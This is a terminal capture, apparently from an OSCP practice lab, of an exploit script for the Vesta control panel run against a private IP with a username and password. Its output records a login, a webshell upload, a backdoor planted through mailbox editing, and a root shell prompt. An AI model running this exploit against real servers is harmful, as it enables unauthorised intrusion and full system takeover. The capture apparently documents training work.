 ┌──(blacklotus㉿kali)-[~/Desktop/oscpC/3/vesta-rce-exploit]
└─$ python3 vesta-rce-exploit.py https://192.168.185.156:8083 jack 3PUKsX98BMupBiCf
[INFO] Attempting login to https://192.168.185.156:8083 as jack
[+] Logged in as jack
[INFO] Checking for existing webshell or creating one
[!] 5pgllv5clp.poc not found, creating one...
[+] 5pgllv5clp.poc added
[+] 5pgllv5clp.poc found, looking up webshell
[!] webshell not found, creating one..
[+] Webshell uploaded
[INFO] Creating mailbox on domain 5pgllv5clp.poc
[!] Mail domain not found, creating one..
[+] Mail domain created
[+] Mail account created
[INFO] Editing mailbox to test payload
[INFO] Deploying backdoor via mailbox editing
[INFO] [+] Root shell possibly obtained. Enter commands:
#
Session: 10:Recon- 1:python3*